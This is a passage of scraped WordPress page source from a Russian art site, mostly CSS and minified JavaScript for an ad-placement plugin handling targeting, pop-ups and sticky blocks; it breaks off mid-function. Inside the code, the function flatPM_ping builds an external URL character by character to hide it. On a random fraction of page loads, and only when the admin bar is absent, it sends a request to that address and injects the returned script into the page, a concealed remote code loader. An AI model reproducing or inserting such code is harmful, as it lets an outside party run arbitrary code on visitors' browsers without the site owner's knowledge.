var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"art-process.ru","siteurl":"https:\/\/art-process.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-process.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var 